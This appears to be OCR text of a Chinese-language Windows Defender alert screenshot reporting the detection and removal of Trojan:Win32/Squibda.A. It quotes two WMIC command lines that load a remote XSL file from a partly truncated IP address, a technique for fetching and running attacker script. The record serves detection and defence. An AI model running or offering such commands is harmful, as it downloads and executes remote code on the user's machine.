 已阻止威胁
严重
2020/8/25 15:33
此威胁或应用已被允许, 将来不会修正。
状态: 已删除
已检测到威胁: Trojan:Win32/Squibda.A
警报级别: 严重
日期: 2020/8/25 15:33
类别: 特洛伊木马
详细信息: 这个程序很危险，而且执行来自攻击者的命
令。
了解更多信息
受影响的项目:
CmdLine: C:\Windows\System32\wbem\WMIC.exe C:
\Windows\System32\Wbem\WMIC.exe os get /
format:http://118 /test2.xsl
CmdLine: C:\Windows\System32\wbem\WMIC.exe
os get /format:http://118. /test2.xsl